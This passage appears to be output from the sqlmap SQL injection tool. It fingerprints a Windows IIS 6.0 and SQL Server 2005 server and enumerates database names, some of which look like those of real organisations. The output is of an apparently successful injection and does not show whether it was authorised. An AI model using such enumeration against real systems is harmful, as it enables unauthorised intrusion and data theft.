 web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2005
[21:52:28] [INFO] fetching database names
[21:52:28] [INFO] the SQL query used returns 33 entries
available databases [29]:
[*] accie
[*] Ahbofcomnew
[*] AhinvestNew2013
[*] ahlixing
[*] ahtrader
[*] dayu
[*] Easy_Site
[*] EasySite
[*] Easysitetest3
[*] Goldwk
[*] Hjz_2013
[*] Jc_newsf
[*] master
[*] model
[*] Monitor
[*] msdb
[*] newglobaltex
[*] OAPPT
[*] PlatData
[*] Quanliang
[*] Report
[*] ReportServer
[*] ReportServerTempDB